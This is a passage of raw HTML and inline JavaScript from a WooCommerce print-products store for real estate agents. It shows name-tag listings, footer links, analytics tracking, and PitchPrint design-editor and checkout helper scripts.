1.5&#215;3</h2>
	<span class="price"><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span>
</a><a href="/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?add-to-cart=64376" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64376" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64376" data-product_sku="NT15X3SB" aria-label="Add to cart: &ldquo;Framed Name Tag - Black /Silver Block 1.5x3&rdquo;" rel="nofollow" data-success_message="&ldquo;Framed Name Tag - Black /Silver Block 1.5x3&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64376" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-64370 status-publish instock product_cat-kwgoone product_cat-kwgoone-name-tags product_cat-keller-williams-print product_cat-keller-williams-name-tags product_cat-kwgo product_cat-kwgo-name-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.coalitionpg.com/product/framed-name-tag-silver-black-1-5x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-1024x683.png" class="attachment-large size-large" alt="Framed Name Tag - Silver/Black 1.5x3" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-1024x683.png 1024w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-324x216.png 324w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-800x533.png 800w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-300x200.png 300w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-768x512.png 768w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Framed Name Tag &#8211; Silver/Black 1.5&#215;3</h2>
	<span class="price"><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span>
</a><a href="/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?add-to-cart=64370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64370" data-product_sku="NT15X3BBS" aria-label="Add to cart: &ldquo;Framed Name Tag - Silver/Black 1.5x3&rdquo;" rel="nofollow" data-success_message="&ldquo;Framed Name Tag - Silver/Black 1.5x3&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64370" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/" rel="prev">
					<img loading="lazy" width="324" height="216" src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GO Expression Hello Vertical Business Card" />					<span class="storefront-product-pagination__title">GO Expression Hello Vertical Business Card</span>
				</a>
			
							<a href="https://store.coalitionpg.com/product/go-pocket-card-white-red-lets-go-business-card/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-Lets-Go-Business-Card-1-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GO Pocket Card White/Red Let’s Go Business Card" />					<span class="storefront-product-pagination__title">GO Pocket Card White/Red Let’s Go Business Card</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://trec.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://trec.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://trec.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.coalitionpg.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.coalitionpg.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.coalitionpg.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.coalitionpg.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.coalitionpg.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.coalitionpg.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.coalitionpg.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.coalitionpg.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.coalitionpg.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.coalitionpg.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://trec.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://trec.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://trec.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-1024x683.jpg" class="attachment-large size-large" alt="GO Pocket Card White/Red House of our Dreams Business Card" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>GO Pocket Card White/Red House of our Dreams Business Card</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.00</span><span class="screen-reader-text">Price range: &#036;19.00 through &#036;49.00</span></span></span>
													</div>
						<a href="https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-ecommerce-impressions">
		/* MonsterInsights Enhanced eCommerce Impression Tracking */
		(function() {
			// Ensure dataLayer exists
			window.dataLayer = window.dataLayer || [];
			
			// Fallback __gtagTracker definition if main script is blocked
			if (typeof __gtagTracker === 'undefined') {
				function __gtagDataLayer() {
					window.dataLayer.push(arguments);
				}
				
				function __gtagTracker(type, name, parameters) {
					if (!parameters) {
						parameters = {};
					}
					
										if (type === 'event' && !parameters.send_to) {
						parameters.send_to = 'G-RKVE1FJQXX';
					}
										
					__gtagDataLayer.apply(null, arguments);
				}
				
				window.__gtagTracker = __gtagTracker;
			}
			
			function trackImpressions() {
				if (typeof __gtagTracker === 'function') {
					__gtagTracker('event', 'view_item_list', {
						items: [{"id":64376,"name":"Framed Name Tag &#8211; Black \/Silver Block 1.5&#215;3","category":"Keller Williams | Print","price":"20.00","list_name":"GO Pocket Card White\/Red House of our Dreams Business Card","list_position":1},{"id":64370,"name":"Framed Name Tag &#8211; Silver\/Black 1.5&#215;3","category":"GoKWONE","price":"20.00","list_name":"GO Pocket Card White\/Red House of our Dreams Business Card","list_position":2},{"id":64376,"name":"Framed Name Tag &#8211; Black \/Silver Block 1.5&#215;3","category":"Keller Williams | Print","price":"20.00","list_name":"GO Pocket Card White\/Red House of our Dreams Business Card","list_position":1},{"id":64370,"name":"Framed Name Tag &#8211; Silver\/Black 1.5&#215;3","category":"GoKWONE","price":"20.00","list_name":"GO Pocket Card White\/Red House of our Dreams Business Card","list_position":2}]					});
				} else {
					console.log('MonsterInsights: __gtagTracker is not available');
				}
			}
			
			// Try immediately
			if (document.readyState === 'complete' || document.readyState === 'interactive') {
				trackImpressions();
			} else {
				// Wait for DOM to be ready
				document.addEventListener('DOMContentLoaded', trackImpressions);
				// Fallback in case DOMContentLoaded already fired
				setTimeout(trackImpressions, 1000);
			}
		})();
		/* End MonsterInsights Enhanced eCommerce Impression Tracking */
		</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
		<script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
